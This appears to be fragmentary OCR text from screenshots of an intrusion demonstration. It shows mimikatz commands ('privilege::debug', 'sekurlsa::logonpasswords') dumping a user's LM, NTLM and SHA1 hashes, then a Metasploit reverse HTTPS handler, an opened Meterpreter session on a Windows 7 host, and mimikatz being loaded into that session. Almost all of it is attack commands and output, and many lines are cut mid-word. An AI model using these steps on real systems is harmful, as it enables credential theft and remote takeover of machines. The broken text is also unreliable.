 own to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also
he-hash, pass-the-ticket or build Golden tickets.
mimikatz 2.0 alpha (x86)
/* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
http://blog.gentilkiwi.c
privilege::debug
20' OK
sekurlsa::logonpasswords
tion Id : 0 ; 515764 (00000
: Interactive from
: Gentil Kiwi
: vm-w7-ult-x
: S-1-5-21-1982681256
:
00000003] Primary
Username : Gentil Kiwi
Domain : vm-w7-ult-x
LM : d0e9aee149655a6075e4540af1f22d3b
NTLM : cc36cf7a8514893efccd332446158b1a
SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
pkg :
root@kali64: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Starting the payload handler...
[*] 192.168.200.201:49429 (UUID: b6842d03551ed04e/x86=1/windows=1/2016-06-02T17:45:22Z) Stagi
ng Native payload ...
[*] Meterpreter session 7 opened (192.168.200.100:8443 -> 192.168.200.201:49429) at 2016-06-0
2 13:45:23 -0400
meterpreter > sysinfo
Computer : ITADMINPC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > load mimikatz
Loading extension mimikatz...